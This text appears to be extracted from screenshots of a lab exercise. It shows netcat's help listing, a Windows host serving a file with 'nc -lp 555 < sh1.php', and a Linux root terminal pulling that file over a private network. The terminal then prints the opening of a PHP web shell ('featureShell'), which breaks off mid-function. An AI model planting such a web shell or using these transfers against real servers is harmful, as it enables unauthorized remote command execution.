 选择C:\WINDOWS\system32\cmd.exe
listen for inbound:     nc -l -p port [options] [hostname] [port]
options:
        -d              detach from console, background mode
        -g gateway      source-routing hop point[s], up to 8
        -G num          source-routing pointer: 4, 8, 12, ...
        -h              this cruft
        -i secs         delay interval for lines sent, ports scanned
        -l              listen mode, for inbound connects
        -L              listen harder, re-listen on socket close
        -n              numeric-only IP addresses, no DNS
        -o file         hex dump of traffic
        -p port         local port number
        -r              randomize local and remote ports
        -s addr         local source address
        -t              answer TELNET negotiation
        -u              UDP mode
        -v              verbose [use twice to be more verbose]
        -w secs         timeout for connects and final net reads
        -x              handle ansi escape codes
        -z              zero-I/O mode [used for scanning]
port numbers can be individual or ranges: m-n [inclusive]
E:\netcat-master\netcat-master>nc -lp 555 < sh1.php
E:\netcat-master\netcat-master>
E:\netcat-master\netcat-master>
E:\netcat-master\netcat-master>
E:\netcat-master\netcat-master>
root@Eni: ~/Desktop
File Edit View Search Terminal Help
--- 192.168.1.100 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2029ms
rtt min/avg/max/mdev = 0.347/0.577/0.836/0.200 ms
root@Eni:~/Desktop# nc -nv 192.168.1.100 555 > sh1.php
(UNKNOWN) [192.168.1.100] 555 (?) open
^C
root@Eni:~/Desktop# ls
dicc.txt  sh1.php
root@Eni:~/Desktop# cat sh1.php
<?php
function featureShell($cmd, $cwd) {
    $stdout = array();
    if (preg_match("/^\s*cd\s*$/", $cmd)) {
        // pass
    } elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
        chdir($cwd);
        preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match)